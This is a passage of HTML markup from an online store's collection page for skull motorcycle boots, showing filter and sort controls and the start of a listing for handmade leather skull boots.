  <script src="//americanlegendrider.com/cdn/shop/t/74/assets/quick-add.js?v=140177525337133992761750594033" defer="defer"></script>
  <script src="//americanlegendrider.com/cdn/shop/t/74/assets/product-form.js?v=50618216398228723421750594033" defer="defer"></script><noscript><link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-rte.css?v=73443491922477598101750594032" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--17566185553989__main-collection-product-grid-padding {
    padding-top: 0px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--17566185553989__main-collection-product-grid-padding {
      padding-top: 0px;
      padding-bottom: 36px;
    }
  }</style><div class="section-template--17566185553989__main-collection-product-grid-padding">
  
<div class="">
    <link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-facets.css?v=85339117615856704561750594032" rel="stylesheet" type="text/css" media="all" />
    <script src="//americanlegendrider.com/cdn/shop/t/74/assets/facets.js?v=5979223589038938931750594033" defer="defer"></script><aside
        aria-labelledby="verticalTitle"
        class="facets-wrapper page-width"
        id="main-collection-filters"
        data-id="template--17566185553989__main-collection-product-grid"
      >
        

<link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-show-more.css?v=56103980314977906391750594032" rel="stylesheet" type="text/css" media="all" />
<div class="facets-container"><facet-filters-form class="facets small-hide">
      <form
        id="FacetFiltersForm"
        class="facets__form"
      >
          
          <div
            id="FacetsWrapperDesktop"
            
              class="facets__wrapper"
            
          ><h2 class="facets__heading caption-large text-body" id="verticalTitle" tabindex="-1">
                Filter:
              </h2>
<script src="//americanlegendrider.com/cdn/shop/t/74/assets/show-more.js?v=90883108635033788741750594033" defer="defer"></script>
            

                  <details
                    id="Details-1-template--17566185553989__main-collection-product-grid"
                    class="disclosure-has-popup facets__disclosure js-filter"
                    data-index="1"
                    
                  >
                    <summary
                      class="facets__summary caption-large focus-offset"
                      aria-label="Availability (0 selected)"
                    >
                      <div>
                        <span>Availability
</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </summary>
                    <div
                      id="Facet-1-template--17566185553989__main-collection-product-grid"
                      class="parent-display facets__display"
                    ><div class="facets__header">
                          <span class="facets__selected no-js-hidden">0 selected</span>
                          <facet-remove>
                            <a href="/collections/skull-boots" class="facets__reset link underlined-link">
                              Reset
                            </a>
                          </facet-remove>
                        </div><fieldset class="facets-wrap parent-wrap ">
                        <legend class="visually-hidden">Availability</legend>
                        <ul
                          class=" facets__list list-unstyled no-js-hidden"
                          role="list"
                        ><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-1"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="1"
                                  id="Filter-filter.v.availability-1"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">In stock (9)</span>
                                <span class="visually-hidden">In stock (9 products)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-2"
                                class="facet-checkbox facet-checkbox--disabled"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="0"
                                  id="Filter-filter.v.availability-2"
                                  
                                  
                                    disabled
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Out of stock (0)</span>
                                <span class="visually-hidden">Out of stock (0 products)</span
                                >
                              </label>
                            </li></ul>
                        
                        <ul
                          class=" facets__list no-js-list list-unstyled no-js"
                          role="list"
                        ><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-1-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="1"
                                  id="Filter-filter.v.availability-1-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">In stock (9)</span>
                                <span class="visually-hidden">In stock (9 products)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-2-no-js"
                                class="facet-checkbox facet-checkbox--disabled"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="0"
                                  id="Filter-filter.v.availability-2-no-js"
                                  
                                  
                                    disabled
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Out of stock (0)</span>
                                <span class="visually-hidden">Out of stock (0 products)</span
                                >
                              </label>
                            </li></ul>
                      </fieldset>
                    </div>
                  </details>
                

                  
                  <details
                    id="Details-2-template--17566185553989__main-collection-product-grid"
                    class="disclosure-has-popup facets__disclosure js-filter"
                    data-index="2"
                    
                  >
                    <summary class="facets__summary caption-large focus-offset">
                      <div>
                        <span>Price</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </summary>
                    <div
                      id="Facet-2-template--17566185553989__main-collection-product-grid"
                      class="facets__display"
                    >
                      <div class="facets__header"><span class="facets__selected">The highest price is $249.97</span><facet-remove>
                            <a href="/collections/skull-boots" class="facets__reset link underlined-link">
                              Reset
                            </a>
                          </facet-remove></div>
                      <price-range class="facets__price">
                        <span class="field-currency">$</span>
                        <div class="field">
                          <input
                            class="field__input"
                            name="filter.v.price.gte"
                            id="Filter-Price-GTE"type="number"
                            placeholder="0"
                            min="0"max="249.97"
                            
                          >
                          <label class="field__label" for="Filter-Price-GTE">From</label>
                        </div><span class="field-currency">$</span><div class="field">
                          <input
                            class="field__input"
                            name="filter.v.price.lte"
                            id="Filter-Price-LTE"type="number"
                            min="0"placeholder="249.97"
                              max="249.97"
                            
                          >
                          <label class="field__label" for="Filter-Price-LTE">To</label>
                        </div>
                      </price-range>
                    </div>
                  </details>
              
<noscript>
              <button type="submit" class="facets__button-no-js button button--secondary">
                Filter
              </button>
            </noscript>
          </div>
          
<div class="active-facets active-facets-desktop">


<facet-remove class="active-facets__button-wrapper">
                <a href="/collections/skull-boots" class="active-facets__button-remove underlined-link">
                  <span>Remove all</span>
                </a>
              </facet-remove>
            </div>

        

<div class="facet-filters sorting caption">
              <div class="facet-filters__field">
                <h2 class="facet-filters__label caption-large text-body">
                  <label for="SortBy">Sort by:</label>
                </h2>
                <div class="select"><select
                    name="sort_by"
                    class="facet-filters__sort select__select caption-large"
                    id="SortBy"
                    aria-describedby="a11y-refresh-page-message"
                  ><option
                        value="manual"
                        
                          selected="selected"
                        
                      >
                        Featured
                      </option><option
                        value="best-selling"
                        
                      >
                        Best selling
                      </option><option
                        value="title-ascending"
                        
                      >
                        Alphabetically, A-Z
                      </option><option
                        value="title-descending"
                        
                      >
                        Alphabetically, Z-A
                      </option><option
                        value="price-ascending"
                        
                      >
                        Price, low to high
                      </option><option
                        value="price-descending"
                        
                      >
                        Price, high to low
                      </option><option
                        value="created-ascending"
                        
                      >
                        Date, old to new
                      </option><option
                        value="created-descending"
                        
                      >
                        Date, new to old
                      </option></select>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </div>
              </div>

              <noscript>
                <button type="submit" class="facets__button-no-js button button--secondary">
                  Sort
                </button>
              </noscript>
            </div><div class="product-count light" role="status">
            <h2 class="product-count__text text-body">
              <span id="ProductCountDesktop">9 products
</span>
            </h2>
            <div class="loading-overlay__spinner">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </div></form>
    </facet-filters-form>
    

  <menu-drawer
    class="mobile-facets__wrapper medium-hide large-up-hide"
    data-breakpoint="mobile"
  >
    <details class="mobile-facets__disclosure disclosure-has-popup">
      <summary class="mobile-facets__open-wrapper focus-offset">
        <span class="mobile-facets__open">
          <svg
  class="icon icon-filter"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 20 20"
  fill="none"
>
  <path fill-rule="evenodd" d="M4.833 6.5a1.667 1.667 0 1 1 3.334 0 1.667 1.667 0 0 1-3.334 0ZM4.05 7H2.5a.5.5 0 0 1 0-1h1.55a2.5 2.5 0 0 1 4.9 0h8.55a.5.5 0 0 1 0 1H8.95a2.5 2.5 0 0 1-4.9 0Zm11.117 6.5a1.667 1.667 0 1 0-3.334 0 1.667 1.667 0 0 0 3.334 0ZM13.5 11a2.5 2.5 0 0 1 2.45 2h1.55a.5.5 0 0 1 0 1h-1.55a2.5 2.5 0 0 1-4.9 0H2.5a.5.5 0 0 1 0-1h8.55a2.5 2.5 0 0 1 2.45-2Z" fill="currentColor"/>
</svg>

          <span class="mobile-facets__open-label button-label medium-hide large-up-hide">Filter and sort
</span>
          <span class="mobile-facets__open-label button-label small-hide">Filter
</span>
        </span>
        <span tabindex="0" class="mobile-facets__close mobile-facets__close--no-js"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>
</span>
      </summary>
      <facet-filters-form>
        <form id="FacetFiltersFormMobile" class="mobile-facets">
          <div class="mobile-facets__inner gradient">
            <div class="mobile-facets__header">
              <div class="mobile-facets__header-inner">
                <h2 class="mobile-facets__heading medium-hide large-up-hide">Filter and sort
</h2>
                <h2 class="mobile-facets__heading small-hide">Filter
</h2>
                <p class="mobile-facets__count">9 products
</p>
              </div>
            </div>
            <div class="mobile-facets__main has-submenu gradient">
                      <details
                        id="Details-Mobile-1-template--17566185553989__main-collection-product-grid"
                        class="mobile-facets__details js-filter"
                        data-index="mobile-1"
                      >
                        <summary class="mobile-facets__summary focus-inset">
                          <div>
                            <span>Availability</span>
                            <span class="mobile-facets__arrow no-js-hidden"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
                            <noscript><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</noscript>
                          </div>
                        </summary>
                        <div
                          id="FacetMobile-1-template--17566185553989__main-collection-product-grid"
                          class="mobile-facets__submenu gradient"
                        >
                          <button
                            class="mobile-facets__close-button link link--text focus-inset"
                            aria-expanded="true"
                            type="button"
                          >
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Availability
                          </button>
                          <ul class="mobile-facets__list list-unstyled" role="list"><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.v.availability-mobile-1"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.v.availability"
                                    value="1"
                                    id="Filter-filter.v.availability-mobile-1"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">In stock (9)</span>
                                  <span class="visually-hidden">In stock (9 products)</span
                                  >
                                </label>
                              </li><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.v.availability-mobile-2"
                                  class="mobile-facets__label mobile-facets__label--disabled"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.v.availability"
                                    value="0"
                                    id="Filter-filter.v.availability-mobile-2"
                                    
                                    
                                      disabled
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">Out of stock (0)</span>
                                  <span class="visually-hidden">Out of stock (0 products)</span
                                  >
                                </label>
                              </li></ul>

                          <div class="no-js-hidden mobile-facets__footer gradient">
                            <facet-remove class="mobile-facets__clear-wrapper">
                              <a href="/collections/skull-boots" class="mobile-facets__clear underlined-link">Clear</a>
                            </facet-remove>
                            <button
                              type="button"
                              class="no-js-hidden button button--primary"
                              onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                            >
                              Apply
                            </button>
                            <noscript
                              ><button class="button button--primary">
                                Apply
                              </button></noscript
                            >
                          </div>
                        </div>
                      </details>
                    

                      <details
                        id="Details-Mobile-2-template--17566185553989__main-collection-product-grid"
                        class="mobile-facets__details js-filter"
                        data-index="mobile-2"
                      >
                        <summary class="mobile-facets__summary focus-inset">
                          <div>
                            <span>Price</span>
                            <span class="mobile-facets__arrow no-js-hidden"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
                            <noscript><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</noscript>
                          </div>
                        </summary>
                        <div
                          id="FacetMobile-2-template--17566185553989__main-collection-product-grid"
                          class="mobile-facets__submenu gradient"
                        >
                          <button
                            class="mobile-facets__close-button link link--text focus-inset"
                            aria-expanded="true"
                            type="button"
                          >
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Price
                          </button><p class="mobile-facets__info">
                            The highest price is $249.97
                          </p>

                          <price-range class="facets__price">
                            <span class="field-currency">$</span>
                            <div class="field">
                              <input
                                class="field__input"
                                name="filter.v.price.gte"
                                id="Mobile-Filter-Price-GTE"type="number"
                                placeholder="0"
                                min="0"
                                inputmode="decimal"max="249.97"
                                
                              >
                              <label class="field__label" for="Mobile-Filter-Price-GTE">From</label>
                            </div>

                            <span class="field-currency">$</span>
                            <div class="field">
                              <input
                                class="field__input"
                                name="filter.v.price.lte"
                                id="Mobile-Filter-Price-LTE"type="number"
                                min="0"
                                inputmode="decimal"placeholder="249.97"
                                  max="249.97"
                                
                              >
                              <label class="field__label" for="Mobile-Filter-Price-LTE">To</label>
                            </div>
                          </price-range>
                          <div class="no-js-hidden mobile-facets__footer">
                            <facet-remove class="mobile-facets__clear-wrapper">
                              <a href="/collections/skull-boots" class="mobile-facets__clear underlined-link">Clear</a>
                            </facet-remove>
                            <button
                              type="button"
                              class="no-js-hidden button button--primary"
                              onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                            >
                              Apply
                            </button>
                            <noscript
                              ><button class="button button--primary">
                                Apply
                              </button></noscript
                            >
                          </div>
                        </div>
                      </details>
                  
<div
                  class="mobile-facets__details js-filter"
                  data-index="mobile-"
                >
                  <div class="mobile-facets__summary">
                    <div class="mobile-facets__sort">
                      <label for="SortBy-mobile">Sort by:</label>
                      <div class="select">
                        <select
                          name="sort_by"
                          class="select__select"
                          id="SortBy-mobile"
                          aria-describedby="a11y-refresh-page-message"
                        ><option
                              value="manual"
                              
                                selected="selected"
                              
                            >
                              Featured
                            </option><option
                              value="best-selling"
                              
                            >
                              Best selling
                            </option><option
                              value="title-ascending"
                              
                            >
                              Alphabetically, A-Z
                            </option><option
                              value="title-descending"
                              
                            >
                              Alphabetically, Z-A
                            </option><option
                              value="price-ascending"
                              
                            >
                              Price, low to high
                            </option><option
                              value="price-descending"
                              
                            >
                              Price, high to low
                            </option><option
                              value="created-ascending"
                              
                            >
                              Date, old to new
                            </option><option
                              value="created-descending"
                              
                            >
                              Date, new to old
                            </option></select>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </div>
                  </div>
                </div><div class="mobile-facets__footer">
                <facet-remove class="mobile-facets__clear-wrapper">
                  <a href="/collections/skull-boots" class="mobile-facets__clear underlined-link">Remove all</a>
                </facet-remove>
                <button
                  type="button"
                  class="no-js-hidden button button--primary"
                  onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                >
                  Apply
                </button>
                <noscript
                  ><button class="button button--primary">Apply</button></noscript
                >
              </div>
            </div>

            
</div>
        </form>
      </facet-filters-form>
    </details>
  </menu-drawer>

  <div class="active-facets active-facets-mobile medium-hide large-up-hide"><facet-remove class="active-facets__button-wrapper">
      <a href="/collections/skull-boots" class="active-facets__button-remove underlined-link">
        <span>Remove all</span>
      </a>
    </facet-remove>
  </div>
  
<div
    class="product-count light medium-hide large-up-hide"
    role="status"
  >
    <h2 class="product-count__text text-body">
      <span id="ProductCount">9 products
</span>
    </h2>
    <div class="loading-overlay__spinner">
      <svg
        aria-hidden="true"
        focusable="false"
        class="spinner"
        viewBox="0 0 66 66"
        xmlns="http://www.w3.org/2000/svg"
      >
        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
      </svg>
    </div>
  </div></div>

      </aside><div class="product-grid-container" id="ProductGridContainer"><div class="collection page-width">
            <div class="loading-overlay gradient"></div>

            <ul
              id="product-grid"
              data-id="template--17566185553989__main-collection-product-grid"
              class="
                grid product-grid grid--2-col-tablet-down
                grid--4-col-desktop
              "
            >

                  <li class="grid__item">
                    

<link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-rating.css?v=24573085263941240431750594032" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-inverse gradient
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//americanlegendrider.com/cdn/shop/products/american-legend-rider-motorcycle-boots-7-brown-handmade-leather-skull-boots-motorcycle-biker-3640787238981.jpg?v=1614239240&width=165 165w,//americanlegendrider.com/cdn/shop/products/american-legend-rider-motorcycle-boots-7-brown-handmade-leather-skull-boots-motorcycle-biker-3640787238981.jpg?v=1614239240&width=360 360w,//americanlegendrider.com/cdn/shop/products/american-legend-rider-motorcycle-boots-7-brown-handmade-leather-skull-boots-motorcycle-biker-3640787238981.jpg?v=1614239240&width=533 533w,//americanlegendrider.com/cdn/shop/products/american-legend-rider-motorcycle-boots-7-brown-handmade-leather-skull-boots-motorcycle-biker-3640787238981.jpg?v=1614239240&width=720 720w,//americanlegendrider.com/cdn/shop/products/american-legend-rider-motorcycle-boots-7-brown-handmade-leather-skull-boots-motorcycle-biker-3640787238981.jpg?v=1614239240&width=940 940w,//americanlegendrider.com/cdn/shop/products/american-legend-rider-motorcycle-boots-7-brown-handmade-leather-skull-boots-motorcycle-biker-3640787238981.jpg?v=1614239240&width=1066 1066w,//americanlegendrider.com/cdn/shop/products/american-legend-rider-motorcycle-boots-7-brown-handmade-leather-skull-boots-motorcycle-biker-3640787238981.jpg?v=1614239240 1200w
                "
                src="//americanlegendrider.com/cdn/shop/products/american-legend-rider-motorcycle-boots-7-brown-handmade-leather-skull-boots-motorcycle-biker-3640787238981.jpg?v=1614239240&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="A pair of Handmade Leather Skull Boots with metal buckles."
                class="motion-reduce"
                
                width="1200"
                height="1200"
              >
              
<img
                  srcset="//americanlegendrider.com/cdn/shop/products/american-legend-rider-motorcycle-boots-7-brown-handmade-leather-skull-boots-motorcycle-biker-4006238060613.png?v=1681645242&width=165 165w,//americanlegendrider.com/cdn/shop/products/american-legend-rider-motorcycle-boots-7-brown-handmade-leather-skull-boots-motorcycle-biker-4006238060613.png?v=1681645242&width=360 360w,//americanlegendrider.com/cdn/shop/products/american-legend-rider-motorcycle-boots-7-brown-handmade-leather-skull-boots-motorcycle-biker-4006238060613.png?v=1681645242&width=533 533w,//americanlegendrider.com/cdn/shop/products/american-legend-rider-motorcycle-boots-7-brown-handmade-leather-skull-boots-motorcycle-biker-4006238060613.png?v=1681645242 634w
                  "
                  src="//americanlegendrider.com/cdn/shop/products/american-legend-rider-motorcycle-boots-7-brown-handmade-leather-skull-boots-motorcycle-biker-4006238060613.png?v=1681645242&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="634"
                  height="478"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/handmade-leather-skull-boots"
                id="StandardCardNoMediaLink-template--17566185553989__main-collection-product-grid-10544293717"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--17566185553989__main-collection-product-grid-10544293717 NoMediaStandardBadge-template--17566185553989__main-collection-product-grid-10544293717"
              >
                Handmade Leather Skull Boots
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--17566185553989__main-collection-product-grid-10544293717"
                class="badge badge--bottom-left color-accent-2"
              >
                
                
                <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 68%</span>
              </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--17566185553989__main-collection-product-grid-10544293717"
            
          >
            <a
              href="/products/handmade-leather-skull-boots"
              id="CardLink-template--17566185553989__main-collection-product-grid-10544293717"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--17566185553989__main-collection-product-grid-10544293717 Badge-template--17566185553989__main-collection-product-grid-10544293717"
            >
              Handmade Leather Skull Boots
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="10544293717" data-rating="4.8" data-raters="181"></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$189.95</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$189.95</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$594.00</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-10544293717">
                <button
                  id="quick-add-template--17566185553989__main-collection-product-grid10544293717-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
